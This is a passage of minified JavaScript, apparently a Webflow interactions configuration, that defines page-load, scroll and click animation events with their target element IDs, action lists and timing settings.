AGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902061140},"e-611":{id:"e-611",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-610"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7063",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18906964ee0},"e-615":{id:"e-615",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-614"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7169",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069a9046},"e-617":{id:"e-617",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-616"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069ad22f},"e-619":{id:"e-619",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-618"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069b2259},"e-621":{id:"e-621",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-620"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7164",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069b5f39},"e-623":{id:"e-623",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-622"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189069b9522},"e-624":{id:"e-624",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1896276e091},"e-627":{id:"e-627",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-186",affectedElements:{},playInReverse:!1,autoStopEventId:"e-628"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189627ac65d},"e-629":{id:"e-629",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-186",affectedElements:{},playInReverse:!1,autoStopEventId:"e-630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627c4f1d},"e-631":{id:"e-631",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627c8f22},"e-633":{id:"e-633",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-634"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627de8d0},"e-635":{id:"e-635",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189627e11de},"e-637":{id:"e-637",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630e6f5b},"e-639":{id:"e-639",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630ebfad},"e-641":{id:"e-641",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-642"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630f2152},"e-642":{id:"e-642",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-641"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189630f2158},"e-643":{id:"e-643",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-644"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18963146e90},"e-644":{id:"e-644",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-643"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18963146e93},"e-645":{id:"e-645",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18963b4c645},"e-647":{id:"e-647",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18963b58c47},"e-649":{id:"e-649",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x18963b5d126},"e-651":{id:"e-651",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-652"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18964fa8ccb},"e-653":{id:"e-653",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18964fcaebf},"e-655":{id:"e-655",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-656"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18964fd6fca},"e-657":{id:"e-657",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-658"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8a5c0ef2-adf0-7ee3-79b3-7ae5a3949253",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8a5c0ef2-adf0-7ee3-79b3-7ae5a3949253",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1896501d923},"e-659":{id:"e-659",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SHRINK_EFFECT",instant:!1,config:{actionListId:"shrinkIn",autoStopEventId:"e-660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1896502133e},"e-660":{id:"e-660",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growOut",autoStopEventId:"e-659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|c639697d-41aa-e7f0-abb0-7c9662db631d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x18965021370},"e-661":{id:"e-661",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-662"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|11795c37-8677-b468-c453-4d4b6912d5a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|11795c37-8677-b468-c453-4d4b6912d5a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18965023f95},"e-663":{id:"e-663",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLY_EFFECT",instant:!1,config:{actionListId:"flyInLeft",autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|1b8cf6dc-de21-c833-f109-cf241bfad007",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|1b8cf6dc-de21-c833-f109-cf241bfad007",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x189650519de},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8781d1e0-33f2-80de-b752-d18f87a4b8dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8781d1e0-33f2-80de-b752-d18f87a4b8dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x189650743fb},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|011bde78-b23d-8b3e-1f5d-14d75dcbb5d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|011bde78-b23d-8b3e-1f5d-14d75dcbb5d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18965077321},"e-671":{id:"e-671",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-672"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c719c|988b0988-c665-a3cc-385f-d23b830d37ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|988b0988-c665-a3cc-385f-d23b830d37ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x189650e20a9},"e-673":{id:"e-673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896a534bc1},"e-675":{id:"e-675",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-676"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896fb1b794},"e-677":{id:"e-677",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-678"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896fb1b794},"e-680":{id:"e-680",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-679"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1896fb1b794},"e-682":{id:"e-682",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18989568493},"e-683":{id:"e-683",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1899cff149e},"e-684":{id:"e-684",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"230ce9cb-024c-7d4e-8d80-f5337bcfcdce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1899cff149e},"e-685":{id:"e-685",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-686"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ad535023},"e-687":{id:"e-687",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-688"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ad535023},"e-690":{id:"e-690",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-689"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70dc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ad535023},"e-691":{id:"e-691",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-187",affectedElements:{},playInReverse:!1,autoStopEventId:"e-692"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70d3|41a8cbf5-2b15-2dd4-589b-5ea3013937a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:n